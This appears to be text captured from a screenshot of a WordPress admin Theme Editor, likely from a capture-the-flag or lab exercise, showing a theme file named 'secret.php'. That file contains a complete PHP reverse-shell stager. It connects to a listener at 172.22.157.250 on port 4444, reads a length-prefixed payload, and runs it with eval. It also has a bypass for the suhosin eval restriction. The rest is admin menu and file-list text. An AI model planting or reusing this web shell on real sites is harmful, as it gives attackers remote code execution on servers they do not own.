 Focus 4 0 New Howdy, victor
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.8.2 is available! Please update now.
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
拖拽至此上传
Selected file content:
The
1 /* Ohh Finaly you got a writable file */
2 <?php   error_reporting(0); $ip = '172.22.157.250'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s
&& ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
$res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b)
< $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();?>
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss
readme.txt
Documentation: Function Name... Look Up